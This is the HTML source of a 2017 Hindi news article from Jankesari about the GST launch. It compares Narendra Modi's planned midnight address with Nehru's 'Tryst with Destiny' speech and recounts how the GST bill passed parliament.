		<a href="/%E0%A4%A6%E0%A5%87%E0%A4%B6-%E0%A4%95%E0%A5%8B-%E0%A4%87%E0%A4%82%E0%A4%A4%E0%A4%9C%E0%A4%BE%E0%A4%B0-%E0%A4%B9%E0%A5%88-gst-%E0%A4%AA%E0%A4%B0-%E0%A4%AA%E0%A5%80%E0%A4%8F%E0%A4%AE-%E0%A4%95%E0%A5%8D/?random-post=1" class="random-post" title="Random Article" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Random Article</span>
		</a>
	</li>
	 <li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li> <li class="weather-menu-item menu-item custom-menu-link">
				<div class="tie-weather-widget is-animated" title="Clear Sky">
					<div class="weather-wrap">

						<div class="weather-forecast-day small-weather-icons">
							
					<div class="weather-icon">
						<div class="icon-sun"></div>
					</div>
										</div><!-- .weather-forecast-day -->

						<div class="city-data">
							<span>Dehradun</span>
							<span class="weather-current-temp">
								18								<sup>&#x2103;</sup>
							</span>
						</div><!-- .city-data -->

					</div><!-- .weather-wrap -->
				</div><!-- .tie-weather-widget -->
				</li></ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://jankesari.com/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://jankesari.com/category/national/">राष्ट्रीय</a><em class="delimiter">/</em><span class="current">देश को इंतजार है GST पर पीएम क्या बोलेंगे</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/jankesari.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0930\u093e\u0937\u094d\u091f\u094d\u0930\u0940\u092f","@id":"https:\/\/jankesari.com\/category\/national\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-7" href="https://jankesari.com/category/national/">राष्ट्रीय</a></span>
		<h1 class="post-title entry-title">देश को इंतजार है GST पर पीएम क्या बोलेंगे</h1>

		<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-2">
						<span class="meta-author-avatar">
							<a href="https://jankesari.com/author/bureau/"><img alt='Photo of Jankesari' src='https://secure.gravatar.com/avatar/80d2017b531fbbb4d75c56dc474b27381c63bc0e8c9a4ee8873a30d7516d042b?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/80d2017b531fbbb4d75c56dc474b27381c63bc0e8c9a4ee8873a30d7516d042b?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://jankesari.com/author/bureau/" class="author-name tie-icon" title="Jankesari">Jankesari</a></span></span></span><span class="date meta-item tie-icon">June 20, 2017</span><span class="meta-item last-updated">Last Updated: June 20, 2017</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 2 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 3 minutes read</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->

<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="780" height="434" src="https://jankesari.com/wp-content/uploads/2017/05/dd6ama4f.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" is_main_img="1" decoding="async" fetchpriority="high" srcset="https://jankesari.com/wp-content/uploads/2017/05/dd6ama4f.jpg 800w, https://jankesari.com/wp-content/uploads/2017/05/dd6ama4f-300x167.jpg 300w, https://jankesari.com/wp-content/uploads/2017/05/dd6ama4f-768x427.jpg 768w" sizes="(max-width: 780px) 100vw, 780px" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			<p><strong>नई दिल्ली।</strong> वन नेशन, वन टैक्स के तहत एक जुलाई 2017 को पूरा देश एक सूत्र में बंध जाएगा। नई टैक्स व्यवस्था के तहत देश की जो तस्वीर जेहन में उतर रही है, वो 71 वर्ष पहले की वो तस्वीर याद दिला रही है जब देश अंग्रेजी राज की गुलामी से आजाद हुआ था। 15 अगस्त 1947 की मध्य रात्रि को जब पीएम जवाहर लाल नेहरू संसद के केंद्रीय हॉल से देश और दुनिया को संदेश दे रहे थे कि भारत अब एक नये युग में प्रवेश कर रहा है। ठीक वही इतिहास 30 जून 2017 को दोहराया जाएगा जब पीएम नरेंद्र मोदी मध्य रात्रि को देश और दुनिया को संदेश देंगे कि अब जीएसटी के जरिए पूरा भारत एक सूत्र में बंध चुका है।</p>
<p><strong>ट्रिस्ट विद डेस्टिनी(नियति से वादा) भाषण में नेहरू ने क्या कहा था</strong></p>
<p>कई सालों पहले, हमने नियति से एक वादा किया था, और अब समय आ गया है कि हम अपना वादा निभायें, पूरी तरह न सही पर बहुत हद तक तो निभायें। आधी रात के समय, जब दुनिया सो रही होगी, भारत जीवन और स्वतंत्रता के लिए जाग जाएगा। ऐसा क्षण आता है, मगर इतिहास में विरले ही आता है, जब हम पुराने से बाहर निकल नए युग में कदम रखते हैं, जब एक युग समाप्त हो जाता है, जब एक देश की लम्बे समय से दबी हुई आत्मा मुक्त होती है। यह संयोग ही है कि इस पवित्र अवसर पर हम भारत और उसके लोगों की सेवा करने के लिए तथा सबसे बढ़कर मानवता की सेवा करने के लिए समर्पित होने की प्रतिज्ञा कर रहे हैं।</p>
<p>आज हम दुर्भाग्य के एक युग को समाप्त कर रहे हैं और भारत पुनः स्वयं को खोज पा रहा है। आज हम जिस उपलब्धि का उत्सव मना रहे हैं, वो केवल एक क़दम है, नए अवसरों के खुलने का। इससे भी बड़ी विजय और उपलब्धियां हमारी प्रतीक्षा कर रही हैं। भारत की सेवा का अर्थ है लाखों-करोड़ों पीड़ितों की सेवा करना। इसका अर्थ है निर्धनता, अज्ञानता, और अवसर की असमानता मिटाना। हमारी पीढ़ी के सबसे महान व्यक्ति की यही इच्छा है कि हर आँख से आंसू मिटे। संभवतः ये हमारे लिए संभव न हो पर जब तक लोगों कि आंखों में आंसू हैं, तब तक हमारा कार्य समाप्त नहीं होगा। आज एक बार फिर वर्षों के संघर्ष के बाद, भारत जागृत और स्वतंत्र है। भविष्य हमें बुला रहा है। हमें कहाँ जाना चाहिए और हमें क्या करना चाहिए, जिससे हम आम आदमी, किसानों और श्रमिकों के लिए स्वतंत्रता और अवसर ला सकें, हम निर्धनता मिटा, एक समृद्ध, लोकतान्त्रिक और प्रगतिशील देश बना सकें। हम ऐसी सामाजिक, आर्थिक और राजनीतिक संस्थाओं को बना सकें जो प्रत्येक स्त्री-पुरुष के लिए जीवन की परिपूर्णता और न्याय सुनिश्चित कर सके? कोई भी देश तब तक महान नहीं बन सकता जब तक उसके लोगों की सोच या कर्म संकीर्ण हैं।<br />
<strong>वन नेशन, वन टैक्स के जरिए जब देश होगा एक</strong></p>
<p>वन नेशन, वन टैक्स की कवायद वैसे तो यूपीए के जमाने में ही शुरू हो गई थी। लेकिन आम सहमति न बाने की वजह से जीएसटी का सपना मनमोहन सिंह के कार्यकाल के दौरान अधूरा रह गया। 2014 में पीएम मोदी की अगुवाई में एनडीए का दिल्ली की सत्ता पर काबिज होना कई मायनों में महत्वपूर्ण था। 1984 के बाद पहली बार कोई एक पार्टी अकेले अपने दम पर सत्ता पर काबिज हो चुकी थी। पूर्ववर्ती सरकार की खामियों को सफलतापूर्व जनता के बीच रखने में सफल रहने वाले पीएम मोदी के सामने जीएसटी एक बड़ी चुनौती थी। संसद के निचली सदन यानि लोकसभा में एनडीए को जीएसटी बिल पारित कराने में किसी तरह की मुश्किल का सामना नहीं करना पड़ा। लेकिन राज्यसभा में संख्या बल की कमी, विपक्ष के तार्किक विरोध के सामने जीएसटी बिल पारित कराना सरकार के लिए बड़ी चुनौती थी। वित्त मंत्री अरुण जेटली विपक्ष के नेताओं से लगातार ये अपील करते रहे कि देश की आर्थिक प्रगति के लिए वो सरकार के प्रयासों का समर्थन करें। इसी कड़ी आंध्रप्रदेश के सीएम चंद्र बाबू नायडू की अध्यक्षता में एक समिति बनायी गई जो राज्यों की चिंताओं को बड़े परिप्रेक्ष्य मं समझने की कोशिश कर रही थी। राज्यों और विपक्षी दलीलों को सरकार ने तवज्जो दी और चार संशोधनों के साथ जीएसटी बिल राज्यसभा से पारित हो गया। संसद के दोनों सदनों से जीएसटी बिल पारित होने के बाद अब ये साफ हो गया कि वन नेशन, वन टैक्स के सपनों को धरातल पर उतारने में सरकार एक कदम आगे बढ़ चुकी है।</p>
<p><strong>लालनपुर से लालकिले का सफर</strong></p>
<p>15 अगस्त 2013 को देश दो भाषणों का गवाह बना। लालकिले की प्राचीर से तत्कालीन पीएम मनमोहन सिंह जिस वक्त यूपीए सरकार की उपल्बधियों का बखान कर रहे थे, ठीक उसी वक्त दिल्ली से हजारों किमी दूर गुजरात के लालनपुर से नरेंद्र मोदी यूपीए सरकार को चुनौती दे रहे थे। मनमोहन सरकार पर निशाना साधते हुए उन्होंने कहा कि नाकामियों से भरी सरकार के मुखिया के बातों में दम नहीं है। ये वर्ष इस सरकार का आखिरी साल है। किसी मुख्यमंत्री द्वारा इस तरह के उद्बबोधन की राजनीतिक गलियारों में कड़ी आलोचना हुई थी। लेकिन ये सच था कि स्वतंत्र भारत के इतिहास में किसी राज्य का सीएम किसी पीएम को खुली चुनौती दे रहा था।</p>

			
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-2">
						<span class="meta-author-avatar">
							<a href="https://jankesari.com/author/bureau/"><img alt='Photo of Jankesari' src='https://secure.gravatar.com/avatar/80d2017b531fbbb4d75c56dc474b27381c63bc0e8c9a4ee8873a30d7516d042b?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/80d2017b531fbbb4d75c56dc474b27381c63bc0e8c9a4ee8873a30d7516d042b?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://jankesari.com/author/bureau/" class="author-name tie-icon" title="Jankesari">Jankesari</a></span></span></span><span class="date meta-item tie-icon">June 20, 2017</span><span class="meta-item last-updated">Last Updated: June 20, 2017</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 2 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 3 minutes read</span> </div></div><!-- .post-meta -->			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2017-06-20T08:22:07-12:00","datePublished":"2017-06-20T08:22:07-12:00","dateModified":"2017-06-20T08:22:07-12:00","headline":"\u0926\u0947\u0936 \u0915\u094b \u0907\u0902\u0924\u091c\u093e\u0930 \u0939\u0948 GST \u092a\u0930 \u092a\u0940\u090f\u092e \u0915\u094d\u092f\u093e \u092c\u094b\u0932\u0947\u0902\u0917\u0947","name":"\u0926\u0947\u0936 \u0915\u094b \u0907\u0902\u0924\u091c\u093e\u0930 \u0939\u0948 GST \u092a\u0930 \u092a\u0940\u090f\u092e \u0915\u094d\u092f\u093e \u092c\u094b\u0932\u0947\u0902\u0917\u0947","keywords":[],"url":"https:\/\/jankesari.com\/%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a4%95%e0%a5%8b-%e0%a4%87%e0%a4%82%e0%a4%a4%e0%a4%9c%e0%a4%be%e0%a4%b0-%e0%a4%b9%e0%a5%88-gst-%e0%a4%aa%e0%a4%b0-%e0%a4%aa%e0%a5%80%e0%a4%8f%e0%a4%ae-%e0%a4%95%e0%a5%8d\/","description":"\u0928\u0908 \u0926\u093f\u0932\u094d\u0932\u0940\u0964 \u0935\u0928 \u0928\u0947\u0936\u0928, \u0935\u0928 \u091f\u0948\u0915\u094d\u0938 \u0915\u0947 \u0924\u0939\u0924 \u090f\u0915 \u091c\u0941\u0932\u093e\u0908 2017 \u0915\u094b \u092a\u0942\u0930\u093e \u0926\u0947\u0936 \u090f\u0915 \u0938\u0942\u0924\u094d\u0930 \u092e\u0947\u0902 \u092c\u0902\u0927 \u091c\u093e\u090f\u0917\u093e\u0964 \u0928\u0908 \u091f\u0948\u0915\u094d\u0938 \u0935\u094d\u092f\u0935\u0938\u094d\u0925\u093e \u0915\u0947 \u0924\u0939\u0924 \u0926\u0947\u0936 \u0915\u0940 \u091c\u094b \u0924\u0938\u094d\u0935\u0940\u0930 \u091c\u0947\u0939\u0928 \u092e\u0947\u0902 \u0909\u0924\u0930 \u0930\u0939\u0940 \u0939\u0948, \u0935\u094b 71 \u0935\u0930\u094d\u0937 \u092a\u0939\u0932\u0947 \u0915\u0940 \u0935\u094b \u0924\u0938\u094d\u0935\u0940\u0930 \u092f\u093e\u0926 \u0926\u093f\u0932\u093e \u0930\u0939\u0940 \u0939\u0948 \u091c\u092c \u0926\u0947\u0936","copyrightYear":"2017","articleSection":"\u0930\u093e\u0937\u094d\u091f\u094d\u0930\u0940\u092f","articleBody":"\u0928\u0908 \u0926\u093f\u0932\u094d\u0932\u0940\u0964 \u0935\u0928 \u0928\u0947\u0936\u0928, \u0935\u0928 \u091f\u0948\u0915\u094d\u0938 \u0915\u0947 \u0924\u0939\u0924 \u090f\u0915 \u091c\u0941\u0932\u093e\u0908 2017 \u0915\u094b \u092a\u0942\u0930\u093e \u0926\u0947\u0936 \u090f\u0915 \u0938\u0942\u0924\u094d\u0930 \u092e\u0947\u0902 \u092c\u0902\u0927 \u091c\u093e\u090f\u0917\u093e\u0964 \u0928\u0908 \u091f\u0948\u0915\u094d\u0938 \u0935\u094d\u092f\u0935\u0938\u094d\u0925\u093e \u0915\u0947 \u0924\u0939\u0924 \u0926\u0947\u0936 \u0915\u0940 \u091c\u094b \u0924\u0938\u094d\u0935\u0940\u0930 \u091c\u0947\u0939\u0928 \u092e\u0947\u0902 \u0909\u0924\u0930 \u0930\u0939\u0940 \u0939\u0948, \u0935\u094b 71 \u0935\u0930\u094d\u0937 \u092a\u0939\u0932\u0947 \u0915\u0940 \u0935\u094b \u0924\u0938\u094d\u0935\u0940\u0930 \u092f\u093e\u0926 \u0926\u093f\u0932\u093e \u0930\u0939\u0940 \u0939\u0948 \u091c\u092c \u0926\u0947\u0936 \u0905\u0902\u0917\u094d\u0930\u0947\u091c\u0940 \u0930\u093e\u091c \u0915\u0940 \u0917\u0941\u0932\u093e\u092e\u0940 \u0938\u0947 \u0906\u091c\u093e\u0926 \u0939\u0941\u0906 \u0925\u093e\u0964 15 \u0905\u0917\u0938\u094d\u0924 1947 \u0915\u0940 \u092e\u0927\u094d\u092f \u0930\u093e\u0924\u094d\u0930\u093f \u0915\u094b \u091c\u092c \u092a\u0940\u090f\u092e \u091c\u0935\u093e\u0939\u0930 \u0932\u093e\u0932 \u0928\u0947\u0939\u0930\u0942 \u0938\u0902\u0938\u0926 \u0915\u0947 \u0915\u0947\u0902\u0926\u094d\u0930\u0940\u092f \u0939\u0949\u0932 \u0938\u0947 \u0926\u0947\u0936 \u0914\u0930 \u0926\u0941\u0928\u093f\u092f\u093e \u0915\u094b \u0938\u0902\u0926\u0947\u0936 \u0926\u0947 \u0930\u0939\u0947 \u0925\u0947 \u0915\u093f \u092d\u093e\u0930\u0924 \u0905\u092c \u090f\u0915 \u0928\u092f\u0947 \u092f\u0941\u0917 \u092e\u0947\u0902 \u092a\u094d\u0930\u0935\u0947\u0936 \u0915\u0930 \u0930\u0939\u093e \u0939\u0948\u0964 \u0920\u0940\u0915 \u0935\u0939\u0940 \u0907\u0924\u093f\u0939\u093e\u0938 30 \u091c\u0942\u0928 2017 \u0915\u094b \u0926\u094b\u0939\u0930\u093e\u092f\u093e \u091c\u093e\u090f\u0917\u093e \u091c\u092c \u092a\u0940\u090f\u092e \u0928\u0930\u0947\u0902\u0926\u094d\u0930 \u092e\u094b\u0926\u0940 \u092e\u0927\u094d\u092f \u0930\u093e\u0924\u094d\u0930\u093f \u0915\u094b \u0926\u0947\u0936 \u0914\u0930 \u0926\u0941\u0928\u093f\u092f\u093e \u0915\u094b \u0938\u0902\u0926\u0947\u0936 \u0926\u0947\u0902\u0917\u0947 \u0915\u093f \u0905\u092c \u091c\u0940\u090f\u0938\u091f\u0940 \u0915\u0947 \u091c\u0930\u093f\u090f \u092a\u0942\u0930\u093e \u092d\u093e\u0930\u0924 \u090f\u0915 \u0938\u0942\u0924\u094d\u0930 \u092e\u0947\u0902 \u092c\u0902\u0927 \u091a\u0941\u0915\u093e \u0939\u0948\u0964\r\n\r\n\u091f\u094d\u0930\u093f\u0938\u094d\u091f \u0935\u093f\u0926 \u0921\u0947\u0938\u094d\u091f\u093f\u0928\u0940(\u0928\u093f\u092f\u0924\u093f \u0938\u0947 \u0935\u093e\u0926\u093e) \u092d\u093e\u0937\u0923 \u092e\u0947\u0902 \u0928\u0947\u0939\u0930\u0942 \u0928\u0947 \u0915\u094d\u092f\u093e \u0915\u0939\u093e \u0925\u093e\r\n\r\n\u0915\u0908 \u0938\u093e\u0932\u094b\u0902 \u092a\u0939\u0932\u0947, \u0939\u092e\u0928\u0947 \u0928\u093f\u092f\u0924\u093f \u0938\u0947 \u090f\u0915 \u0935\u093e\u0926\u093e \u0915\u093f\u092f\u093e \u0925\u093e, \u0914\u0930 \u0905\u092c \u0938\u092e\u092f \u0906 \u0917\u092f\u093e \u0939\u0948 \u0915\u093f \u0939\u092e \u0905\u092a\u0928\u093e \u0935\u093e\u0926\u093e \u0928\u093f\u092d\u093e\u092f\u0947\u0902, \u092a\u0942\u0930\u0940 \u0924\u0930\u0939 \u0928 \u0938\u0939\u0940 \u092a\u0930 \u092c\u0939\u0941\u0924 \u0939\u0926 \u0924\u0915 \u0924\u094b \u0928\u093f\u092d\u093e\u092f\u0947\u0902\u0964 \u0906\u0927\u0940 \u0930\u093e\u0924 \u0915\u0947 \u0938\u092e\u092f, \u091c\u092c \u0926\u0941\u0928\u093f\u092f\u093e \u0938\u094b \u0930\u0939\u0940 \u0939\u094b\u0917\u0940, \u092d\u093e\u0930\u0924 \u091c\u0940\u0935\u0928 \u0914\u0930 \u0938\u094d\u0935\u0924\u0902\u0924\u094d\u0930\u0924\u093e \u0915\u0947 \u0932\u093f\u090f \u091c\u093e\u0917 \u091c\u093e\u090f\u0917\u093e\u0964 \u0910\u0938\u093e \u0915\u094d\u0937\u0923 \u0906\u0924\u093e \u0939\u0948, \u092e\u0917\u0930 \u0907\u0924\u093f\u0939\u093e\u0938 \u092e\u0947\u0902 \u0935\u093f\u0930\u0932\u0947 \u0939\u0940 \u0906\u0924\u093e \u0939\u0948, \u091c\u092c \u0939\u092e \u092a\u0941\u0930\u093e\u0928\u0947 \u0938\u0947 \u092c\u093e\u0939\u0930 \u0928\u093f\u0915\u0932 \u0928\u090f \u092f\u0941\u0917 \u092e\u0947\u0902 \u0915\u0926\u092e \u0930\u0916\u0924\u0947 \u0939\u0948\u0902, \u091c\u092c \u090f\u0915 \u092f\u0941\u0917 \u0938\u092e\u093e\u092a\u094d\u0924 \u0939\u094b \u091c\u093e\u0924\u093e \u0939\u0948, \u091c\u092c \u090f\u0915 \u0926\u0947\u0936 \u0915\u0940 \u0932\u092e\u094d\u092c\u0947 \u0938\u092e\u092f \u0938\u0947 \u0926\u092c\u0940 \u0939\u0941\u0908 \u0906\u0924\u094d\u092e\u093e \u092e\u0941\u0915\u094d\u0924 \u0939\u094b\u0924\u0940 \u0939\u0948\u0964 \u092f\u0939 \u0938\u0902\u092f\u094b\u0917 \u0939\u0940 \u0939\u0948 \u0915\u093f \u0907\u0938 \u092a\u0935\u093f\u0924\u094d\u0930 \u0905\u0935\u0938\u0930 \u092a\u0930 \u0939\u092e \u092d\u093e\u0930\u0924 \u0914\u0930 \u0909\u0938\u0915\u0947 \u0932\u094b\u0917\u094b\u0902 \u0915\u0940 \u0938\u0947\u0935\u093e \u0915\u0930\u0928\u0947 \u0915\u0947 \u0932\u093f\u090f \u0924\u0925\u093e \u0938\u092c\u0938\u0947 \u092c\u0922\u093c\u0915\u0930 \u092e\u093e\u0928\u0935\u0924\u093e \u0915\u0940 \u0938\u0947\u0935\u093e \u0915\u0930\u0928\u0947 \u0915\u0947 \u0932\u093f\u090f \u0938\u092e\u0930\u094d\u092a\u093f\u0924 \u0939\u094b\u0928\u0947 \u0915\u0940 \u092a\u094d\u0930\u0924\u093f\u091c\u094d\u091e\u093e \u0915\u0930 \u0930\u0939\u0947 \u0939\u0948\u0902\u0964\r\n\r\n\u0906\u091c \u0939\u092e \u0926\u0941\u0930\u094d\u092d\u093e\u0917\u094d\u092f \u0915\u0947 \u090f\u0915 \u092f\u0941\u0917 \u0915\u094b \u0938\u092e\u093e\u092a\u094d\u0924 \u0915\u0930 \u0930\u0939\u0947 \u0939\u0948\u0902 \u0914\u0930 \u092d\u093e\u0930\u0924 \u092a\u0941\u0928\u0903 \u0938\u094d\u0935\u092f\u0902 \u0915\u094b \u0916\u094b\u091c \u092a\u093e \u0930\u0939\u093e \u0939\u0948\u0964 \u0906\u091c \u0939\u092e \u091c\u093f\u0938 \u0909\u092a\u0932\u092c\u094d\u0927\u093f \u0915\u093e \u0909\u0924\u094d\u0938\u0935 \u092e\u0928\u093e \u0930\u0939\u0947 \u0939\u0948\u0902, \u0935\u094b \u0915\u0947\u0935\u0932 \u090f\u0915 \u0915\u093c\u0926\u092e \u0939\u0948, \u0928\u090f \u0905\u0935\u0938\u0930\u094b\u0902 \u0915\u0947 \u0916\u0941\u0932\u0928\u0947 \u0915\u093e\u0964 \u0907\u0938\u0938\u0947 \u092d\u0940 \u092c\u0921\u093c\u0940 \u0935\u093f\u091c\u092f \u0914\u0930 \u0909\u092a\u0932\u092c\u094d\u0927\u093f\u092f\u093e\u0902 \u0939\u092e\u093e\u0930\u0940 \u092a\u094d\u0930\u0924\u0940\u0915\u094d\u0937\u093e \u0915\u0930 \u0930\u0939\u0940 \u0939\u0948\u0902\u0964 \u092d\u093e\u0930\u0924 \u0915\u0940 \u0938\u0947\u0935\u093e \u0915\u093e \u0905\u0930\u094d\u0925 \u0939\u0948 \u0932\u093e\u0916\u094b\u0902-\u0915\u0930\u094b\u0921\u093c\u094b\u0902 \u092a\u0940\u0921\u093c\u093f\u0924\u094b\u0902 \u0915\u0940 \u0938\u0947\u0935\u093e \u0915\u0930\u0928\u093e\u0964 \u0907\u0938\u0915\u093e \u0905\u0930\u094d\u0925 \u0939\u0948 \u0928\u093f\u0930\u094d\u0927\u0928\u0924\u093e, \u0905\u091c\u094d\u091e\u093e\u0928\u0924\u093e, \u0914\u0930 \u0905\u0935\u0938\u0930 \u0915\u0940 \u0905\u0938\u092e\u093e\u0928\u0924\u093e \u092e\u093f\u091f\u093e\u0928\u093e\u0964 \u0939\u092e\u093e\u0930\u0940 \u092a\u0940\u0922\u093c\u0940 \u0915\u0947 \u0938\u092c\u0938\u0947 \u092e\u0939\u093e\u0928 \u0935\u094d\u092f\u0915\u094d\u0924\u093f \u0915\u0940 \u092f\u0939\u0940 \u0907\u091a\u094d\u091b\u093e \u0939\u0948 \u0915\u093f \u0939\u0930 \u0906\u0901\u0916 \u0938\u0947 \u0906\u0902\u0938\u0942 \u092e\u093f\u091f\u0947\u0964 \u0938\u0902\u092d\u0935\u0924\u0903 \u092f\u0947 \u0939\u092e\u093e\u0930\u0947 \u0932\u093f\u090f \u0938\u0902\u092d\u0935 \u0928 \u0939\u094b \u092a\u0930 \u091c\u092c \u0924\u0915 \u0932\u094b\u0917\u094b\u0902 \u0915\u093f \u0906\u0902\u0916\u094b\u0902 \u092e\u0947\u0902 \u0906\u0902\u0938\u0942 \u0939\u0948\u0902, \u0924\u092c \u0924\u0915 \u0939\u092e\u093e\u0930\u093e \u0915\u093e\u0930\u094d\u092f \u0938\u092e\u093e\u092a\u094d\u0924 \u0928\u0939\u0940\u0902 \u0939\u094b\u0917\u093e\u0964 \u0906\u091c \u090f\u0915 \u092c\u093e\u0930 \u092b\u093f\u0930 \u0935\u0930\u094d\u0937\u094b\u0902 \u0915\u0947 \u0938\u0902\u0918\u0930\u094d\u0937 \u0915\u0947 \u092c\u093e\u0926, \u092d\u093e\u0930\u0924 \u091c\u093e\u0917\u0943\u0924 \u0914\u0930 \u0938\u094d\u0935\u0924\u0902\u0924\u094d\u0930 \u0939\u0948\u0964 \u092d\u0935\u093f\u0937\u094d\u092f \u0939\u092e\u0947\u0902 \u092c\u0941\u0932\u093e \u0930\u0939\u093e \u0939\u0948\u0964 \u0939\u092e\u0947\u0902 \u0915\u0939\u093e\u0901 \u091c\u093e\u0928\u093e \u091a\u093e\u0939\u093f\u090f \u0914\u0930 \u0939\u092e\u0947\u0902 \u0915\u094d\u092f\u093e \u0915\u0930\u0928\u093e \u091a\u093e\u0939\u093f\u090f, \u091c\u093f\u0938\u0938\u0947 \u0939\u092e \u0906\u092e \u0906\u0926\u092e\u0940, \u0915\u093f\u0938\u093e\u0928\u094b\u0902 \u0914\u0930 \u0936\u094d\u0930\u092e\u093f\u0915\u094b\u0902 \u0915\u0947 \u0932\u093f\u090f \u0938\u094d\u0935\u0924\u0902\u0924\u094d\u0930\u0924\u093e \u0914\u0930 \u0905\u0935\u0938\u0930 \u0932\u093e \u0938\u0915\u0947\u0902, \u0939\u092e \u0928\u093f\u0930\u094d\u0927\u0928\u0924\u093e \u092e\u093f\u091f\u093e, \u090f\u0915 \u0938\u092e\u0943\u0926\u094d\u0927, \u0932\u094b\u0915\u0924\u093e\u0928\u094d\u0924\u094d\u0930\u093f\u0915 \u0914\u0930 \u092a\u094d\u0930\u0917\u0924\u093f\u0936\u0940\u0932 \u0926\u0947\u0936 \u092c\u0928\u093e \u0938\u0915\u0947\u0902\u0964 \u0939\u092e \u0910\u0938\u0940 \u0938\u093e\u092e\u093e\u091c\u093f\u0915, \u0906\u0930\u094d\u0925\u093f\u0915 \u0914\u0930 \u0930\u093e\u091c\u0928\u0940\u0924\u093f\u0915 \u0938\u0902\u0938\u094d\u0925\u093e\u0913\u0902 \u0915\u094b \u092c\u0928\u093e \u0938\u0915\u0947\u0902 \u091c\u094b \u092a\u094d\u0930\u0924\u094d\u092f\u0947\u0915 \u0938\u094d\u0924\u094d\u0930\u0940-\u092a\u0941\u0930\u0941\u0937 \u0915\u0947 \u0932\u093f\u090f \u091c\u0940\u0935\u0928 \u0915\u0940 \u092a\u0930\u093f\u092a\u0942\u0930\u094d\u0923\u0924\u093e \u0914\u0930 \u0928\u094d\u092f\u093e\u092f \u0938\u0941\u0928\u093f\u0936\u094d\u091a\u093f\u0924 \u0915\u0930 \u0938\u0915\u0947? \u0915\u094b\u0908 \u092d\u0940 \u0926\u0947\u0936 \u0924\u092c \u0924\u0915 \u092e\u0939\u093e\u0928 \u0928\u0939\u0940\u0902 \u092c\u0928 \u0938\u0915\u0924\u093e \u091c\u092c \u0924\u0915 \u0909\u0938\u0915\u0947 \u0932\u094b\u0917\u094b\u0902 \u0915\u0940 \u0938\u094b\u091a \u092f\u093e \u0915\u0930\u094d\u092e \u0938\u0902\u0915\u0940\u0930\u094d\u0923 \u0939\u0948\u0902\u0964\r\n\u0935\u0928 \u0928\u0947\u0936\u0928, \u0935\u0928 \u091f\u0948\u0915\u094d\u0938 \u0915\u0947 \u091c\u0930\u093f\u090f \u091c\u092c \u0926\u0947\u0936 \u0939\u094b\u0917\u093e \u090f\u0915\r\n\r\n\u0935\u0928 \u0928\u0947\u0936\u0928, \u0935\u0928 \u091f\u0948\u0915\u094d\u0938 \u0915\u0940 \u0915\u0935\u093e\u092f\u0926 \u0935\u0948\u0938\u0947 \u0924\u094b \u092f\u0942\u092a\u0940\u090f \u0915\u0947 \u091c\u092e\u093e\u0928\u0947 